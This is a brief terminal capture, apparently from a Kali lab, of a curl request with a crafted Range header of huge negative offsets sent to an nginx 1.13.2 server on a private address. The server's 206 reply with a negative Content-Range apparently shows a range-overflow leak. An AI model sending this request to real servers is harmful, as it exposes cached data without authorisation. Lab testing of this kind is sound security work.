 ┌──(root💀kali)-[~/Desktop]
└─# curl -i http://192.168.190.134:8080/ -r -17308,-9223372036854758500 2 ⚙
HTTP/1.1 206 Partial Content
Server: nginx/1.13.2
Date: Fri, 08 Oct 2021 13:27:27 GMT
Content-Type: multipart/byteranges; boundary=00000000000000000013
Connection: keep-alive
Last-Modified: Tue, 27 Jun 2017 13:40:50 GMT
ETag: "59526062-264"
X-Proxy-Cache: HIT
--00000000000000000013
Content-Type: text/html; charset=utf-8
Content-Range: bytes -16696-611/612
┌──(root💀kali)-[~/Desktop]